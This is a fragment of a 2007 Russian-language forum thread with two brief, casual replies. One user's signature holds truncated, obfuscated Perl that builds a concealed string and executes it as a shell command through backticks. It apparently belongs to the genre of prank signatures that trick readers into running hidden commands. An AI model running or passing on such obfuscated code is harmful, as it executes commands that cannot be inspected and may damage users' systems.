
Вернуться к началу
ALuserX
Добавлено: Ср Дек 05, 2007 10:43 pm
Заголовок 
псих-одиночка
genj
на сайте я, на сервере фрисайд
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
SoleNumber
Добавлено: Ср Дек 05, 2007 10:44 pm
Заголовок 
Free Man
Хуёво получается,будем надеятся всё пройдё
_________________
Когда я только начинал заниматься музыкой,
магазине-это и есть System Of A Down,музы
Зарегистрирован: 26.11.2007
Сообщения: 281